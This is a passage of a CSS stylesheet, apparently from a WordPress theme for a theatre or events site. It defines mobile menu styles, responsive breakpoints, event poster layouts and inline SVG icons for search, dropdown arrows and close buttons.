	.mobile-header .site-branding{
		float: none;
		display: block;
		max-width: 90%;
	}

	.menu-opener{
		width: 25px;
		height: 20px;
		cursor: pointer;
	}

	.menu-opener span{
		display: block;
		width: 100%;
		height: 2px;
		margin-bottom: 5px;
		background: #000;
		border-radius: 5px;
	}

	.menu-opener span:last-child{
		margin-bottom: 0;
	}

	.mobile-menu{
		position: fixed;
		top: 0;
		right: 0;
		max-width: 320px;
		width: 100%;
		background: #fff;
		z-index: 3;
		height: 100%;
		padding-top: 80px;
		overflow-y: auto;
		-webkit-transform: translateX(420px);
		-moz-transform: translateX(420px);
		transform: translateX(420px);
		-webkit-transition: ease 0.35s;
		-moz-transition: ease 0.35s;
		transition: ease 0.35s;
	}

	body.menu-open .mobile-menu{
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.mobile-menu .search-form{
		margin: 0 25px 10px;
		border: 1px solid rgba(0, 0, 0, 0.5);
		border-radius: 5px;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		padding: 10px;
	}

	.mobile-menu .search-form label{
		flex-grow: 1;
		flex-basis: 0;
	}

	.mobile-menu .search-form input[type="search"]{
		border: 0;
		padding: 0;
		margin: 0;
		width: 100%;
		background: none;
		border-radius: 0;
		outline: none;
	}

	.mobile-menu .search-form input[type="submit"]{
		font-size: 0;
		border: 0;
		padding: 0;
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 512 512'%3E%3Cpath d='M508.5 481.6l-129-129c-2.3-2.3-5.3-3.5-8.5-3.5h-10.3C395 312 416 262.5 416 208 416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c54.5 0 104-21 141.1-55.2V371c0 3.2 1.3 6.2 3.5 8.5l129 129c4.7 4.7 12.3 4.7 17 0l9.9-9.9c4.7-4.7 4.7-12.3 0-17zM208 384c-97.3 0-176-78.7-176-176S110.7 32 208 32s176 78.7 176 176-78.7 176-176 176z'/%3E%3C/svg%3E") center center no-repeat;
		width: 15px;
		height: 20px;
	}

	.mobile-main-navigation ul,
	.mobile-secondary-menu ul{
		margin: 0;
		padding: 0;
		list-style: none;
        text-align: left;
        position: relative;
	}

	.mobile-main-navigation ul li,
	.mobile-secondary-menu ul li{
		position: relative;
	}

	.mobile-main-navigation ul li a,
	.mobile-secondary-menu ul li a{
		display: block;
		padding: 10px 25px;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		color: #000;
	}

	.mobile-main-navigation ul li a:hover,
	.mobile-main-navigation ul li a:focus,
	.mobile-main-navigation ul li:hover > a,
	.mobile-main-navigation ul li:focus > a,
	.mobile-main-navigation ul .current-menu-item > a,
	.mobile-main-navigation ul .current-menu-ancestor > a,
	.mobile-main-navigation ul .current_page_item > a,
	.mobile-main-navigation ul .current_page_ancestor > a,
	.mobile-secondary-menu ul li a:hover,
	.mobile-secondary-menu ul li a:focus,
	.mobile-secondary-menu ul li:hover > a,
	.mobile-secondary-menu ul li:focus > a,
	.mobile-secondary-menu ul .current-menu-item > a,
	.mobile-secondary-menu ul .current-menu-ancestor > a,
	.mobile-secondary-menu ul .current_page_item > a,
	.mobile-secondary-menu ul .current_page_ancestor > a{
		text-decoration: none;
		color: #386FA7;
	}

	.mobile-main-navigation ul ul,
	.mobile-secondary-menu ul ul{
		display: none;
	} 

	.mobile-main-navigation ul li .angle-down,
	.mobile-secondary-menu ul li .angle-down{
		position: absolute;
		top: 0;
		right: 0;
		width: 45px;
		height: 45px;
		cursor: pointer;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.mobile-main-navigation ul li .angle-down.active,
	.mobile-secondary-menu ul li .angle-down.active{
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.mobile-main-navigation ul li .angle-down:after,
	.mobile-secondary-menu ul li .angle-down:after{
		position: absolute;
		top: 50%;
		left: 50%;
		content: '';
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
		width: 15px;
		height: 20px;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.mobile-menu .social-networks{
		margin: 50px 25px 20px;
		padding: 0;
		list-style: none;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.mobile-menu .social-networks li{
		margin: 0 5px 5px 0;
	}

	.mobile-menu .social-networks li a{
		display: flex;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
		border: 1px solid rgba(0, 0, 0, 0.1);
		color: rgba(0, 0, 0, 0.5);
		border-radius: 50%;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.mobile-menu .social-networks li a:hover,
	.mobile-menu .social-networks li a:focus{
		text-decoration: none;
		border-color: #386FA7;
		background: #386FA7;
		color: #fff;
	}

	.mobile-menu .btn-menu-close{
		position: absolute;
		top: 35px;
		right: 25px;
		width: 20px;
		height: 20px;
		font-size: 0;
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
		cursor: pointer;
	}

	.mobile-header .advertise{
		width: 100%;
		text-align: center;
		margin: 20px 0 0;
	}

	.mobile-header .advertise img{
		vertical-align: top;
	}
	.custom-l {margin: 0 0 0 20px!important;}
	.custom-r {margin: 0 20px 0 0!important;}
}

@media only screen and (max-width: 991px) {
    .container {
        max-width: 750px;
    }

    .site-header form input[type="submit"] {
        padding: 0 20px;
    }

    .videos .col {
        width: 100%;
        margin-bottom: 15px;
    }

    .videos .image-holder::after {
        left: 50%;
    }

    .videos .col img {
        width: 100%;
    }

    .section-two .post {
        width: 100%;
    }

    .section-two .post .post-thumbnail img {
        width: 100%;
    }

    .section-four .text-holder {
        padding: 20px 0 0 5vw;
    }

    .section-five .col {
        width: 100%;
    }

    .section-five .post .post-thumbnail img {
        width: 100%;
    }

    .footer-nav ul li {
        margin: 0 10px;
    }

    #primary {
        width: 100%;
    }

    #primary .post .text-holder {
        padding: 13px 20px;
    }

    #secondary {
        width: 100%;
    }

    .footer-b {
        text-align: center;
    }

    .site-info,
    .footer-nav {
        float: none;
        margin-bottom: 10px;
    }

    .all-post ul li.large,
    .all-post ul li.medium {
        width: 100%;
    }

    .all-post ul li {
        width: 50%;
    }

    .site-header .btn-search {
        float: left;
        margin-top: 9px;
        margin-bottom: 6px;
    }

    .all-post ul li.large .post .entry-title,
    .all-post ul li.medium .post .entry-title {
        font-size: 20px;
        line-height: 24px;
    }
    img.attachment-150x150.alignright {
    	float: none!important;
    	margin: 0 auto;
    }
    .custom-l, .custom-r {display: none!important;}
}

@media only screen and (max-width: 767px) {
    .afisha_img_content .row{
        display: block;
    }
    .slick-next, .slick-prev{
        top:50px!important;
    }
    .slick-prev{
        right: 70px;
        left: auto!important;
    }
    .afisha_img_content img.wp-post-image, .afisha_img_content::after{
        left: 0;
    }
    .afisha_img_content .container{
        padding: 0 40px;
    }
    .afisha_date, .afisha_content{
        width: 100%;
        float: none;
    }
    .afisha_date{
        margin-bottom: 30px;
    }
    .container {
        width: 100%;
    }

    .site-header .header-t .social-networks {
        width: 100%;
        text-align: center;
    }

    .secondary-nav {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }

    .scrolling-news .container {
        padding: 0;
    }

    .site-header .social-networks {
        margin-top: 0;
    }

    .slicknav_menu {
        float: none;
        width: 100%;
    }

    .slicknav_btn {
        float: none;
        width: auto;
        display: table;
        clear: both;
        text-align: center;
        margin: 0 auto;
    }

    .site-header .header-t .scrolling-news {
        float: none;
        width: 100%;
    }

    .site-header .header-t .social-networks {
        margin-top: 20px;
        text-align: center;
    }

    .all-post.layout-2 ul li.large {
        width: 100%;
    }

    .section-two .col {
        width: 100%;
        margin-bottom: 10px;
    }

    .site-header .modal-content form {
        width: 100%;
    }

    .site-header .header-t .social-networks li {
        float: none;
        display: inline-block;
        margin: 0 8px;
    }

    .header-b .advertise {
        width: 100%;
    }

    .all-post .post {}

    .all-post ul li.large .post .entry-title,
    .all-post ul li.medium .post .entry-title {
        font-size: 20px;
        line-height: 24px;
    }

    .all-post ul li {
        width: 100%;
    }

    .all-post ul li.large,
    .all-post ul li.medium {
        width: 100%;
    }

    .section-four .img-holder {
        width: 100%;
    }

    .section-four .text-holder {
        width: 100%;
        padding: 20px;
    }

    .section-three .post-thumbnail img {
        width: 100%;
    }

    .section-two,
    .section-three,
    .section-five {
        padding: 20px;
    }
    
    .section-two.afisha {
        padding: 0px;
    }
    
    .section-two .header,
    .section-three .header,
    .section-five .header {
        margin: 0 0 20px;
    }

    .section-two .header .header-title,
    .section-three .header .header-title,
    .section-five .header .header-title {
        font-size: 20px;
        line-height: 24px;
    }

    .section-two .post .entry-header .entry-title,
    .section-three .post .entry-header .entry-title,
    .section-four .post .entry-header .entry-title,
    .section-five .post .entry-title {
        font-size: 18px;
    }

    .section-three .post-thumbnail {
        width: 100%;
    }

    .section-three .text-holder {
        width: 100%;
        padding: 20px;
    }

    .section-four .img-holder .text .main-title {
        font-size: 42px;
        line-height: 50px;
        margin: 0;
    }

    .section-four .img-holder .text {
        font-size: 20px;
    }

    .section-four .img-holder {
        height: 267px;
    }

    .footer-nav ul li {
        margin: 0 0 5px;
    }

    .page-header .page-title {
        font-size: 34px;
        line-height: 40px;
    }

    #content .all-post {
        margin-top: -345px;
    }

    #primary .post .post-thumbnail {
        width: 100%;
    }

    #primary .post .text-holder {
        width: 100%;
    }

    #primary .post .post-thumbnail img,
    #primary .page .post-thumbnail img {
        width: 100%;
    }

    .search .page-header,
    .error404 .page-header {
        width: 100%;
    }

    .single-post #crumbs,
    .page #crumbs,
    .search #crumbs,
    .error404 #crumbs {
        width: 100%;
    }

    .single-post .top-bar,
    .page .top-bar,
    .search .top-bar,
    .error404 .top-bar {
        height: auto;
    }

    .error404 .error-holder .search-form {
        width: 100%;
    }

    .author-section .text-holder {
        width: 100%;
    }

    .comment-author,
    .comments-area .comment-body .comment-metadata {
        width: 100%;
    }

    .comments-area .comment-body .comment-content {
        margin-left: 0;
        margin-top: 5px;
    }

    .comments-area .comment-body .reply {
        margin-left: 0;
    }

    .comments-area .comment-list .children {
        padding-left: 0;
    }

    .footer-t .col {
        width: 100%;
        margin-bottom: 15px;
    }

    .all-post ul li {
        width: 100%;
    }

    .mobile-header .site-branding .site-title{
    	font-size: 25px;
    	line-height: 30px;
    }
        img.attachment-150x150.alignleft, img.attachment-150x150.alignright, img.attachment-150x117.alignleft, img.attachment-150x101.alignright, img.attachment-150x95.alignleft, img.attachment-150x117.alignright {
    	float: none!important;
    	width: 100%;
    	margin: 0 auto;
    }
    iframe {width: 100%;}
    section#text-4, section#text-7, section#widget_sp_image-2, section#widget_sp_image-3, section#widget_sp_image-4, section#widget_sp_image-5, section#widget_sp_image-6, section#widget_sp_image-7, section#widget_sp_image-8, section#widget_sp_image-9, section#widget_sp_image-10, section#widget_sp_image-11 {display: none!important;}
    .afisha-row .col1, .afisha-row .col2, .afisha-row .col3, .afisha-row .col4 {float: none;padding: 0;}
    .afisha-row .col1, .afisha-row .col4 {display: none;}
    .afisha-row .col2, .afisha-row .col3 {width: 100%;text-align: center;}
    .afisha-row .col2 .month {font-size: 50px;padding: 10px 0 0 0;}
    .afisha-row .col3 .sezon {margin: 8px;text-align: center;}
    .afisha-row .col3 .year {font-size: 44px;padding: 15px 0 0 0;text-align: center;}
    .afisha-text .col1 {width: 25%;min-width: 100px;height: auto;padding: 10px 10px;}
    .afisha-text .col2 {width: calc(75% - 30px);/* min-width: 100px; */height: auto;float: none;padding: 10px;display: inline-block;}
    .afisha-text .col3, .afisha-text .col4 {float: none; width: 100%;height: auto;display: inline-block;}
    .afisha-text.premera {background: #c3fff3;height: auto;}
    a.btn-afisha {display: block;text-align: right;}
    a.btn-afisha img {width: 35px;}
    .date-afisha2 {padding-left: 20px!important;}
}

@media screen and (max-width: 540px) {
    .site-header .ticker-wrapper.has-js {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .afisha_img_content{
        height: auto;
        padding: 50px 0;
    }
    .left-content, .right-content, .afisha {
	 width: 100%;
	 float: none;
	 text-align: center;
    }
    .right-content {
	text-align: justify;
    }
    .alignleft {float: none;margin: 0 auto;display: block;padding-bottom: 20px;}
    .prim {left: 16px;}
}


/* Custom CSS */

.menu-opener {
    background: none;
    border: 0;
    padding: 0px;
}

.menu-opener:focus {
    background: #fff;
}
.menu-opener:focus {
    background-color:transparent;
}


.mobile-menu .close {
   position: absolute;
   top: 25px;
   right: 20px;
   height: 30px;
   background : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
   z-index : 55555; 
   outline : none;
   padding: 0px 10px;
   border : none;  
}
.mobile-menu .close:focus {
 outline:dotted 1px rgba(0,0,0,0.5);
}

.btn-menu-opener:focus {
   outline: dotted 1px rgba(0,0,0,0.5);
}

.mobile-main-navigation ul li .angle-down, .mobile-secondary-menu ul li .angle-down {
    border: 0;
    right: 0;
    padding: 9px 33px;
}


.angle-down:active,
.angle-down:visited,
.angle-down:hover {
    background: transparent;
    outline: none;
}

.angle-down:focus {
    background: none;
}

.fa-instagram, .fa-vk, .fa-telegram {
    font-size: 28px;
}

.search-content {
    display: inline-block;
    float: right;
    margin-left: 10px;
}
img.pushkin {
    position: relative;
    top: -10px;
    float: right;
    width: 90px;
}
.custom-l {display: block;height: 20px;opacity: 1;top: 45px;position: relative;margin: 0 0 0 100px;}
.custom-r {display: block;height: 20px;opacity: 1;top: 25px;position: relative;margin: 0 100px 0 0;float: right;}
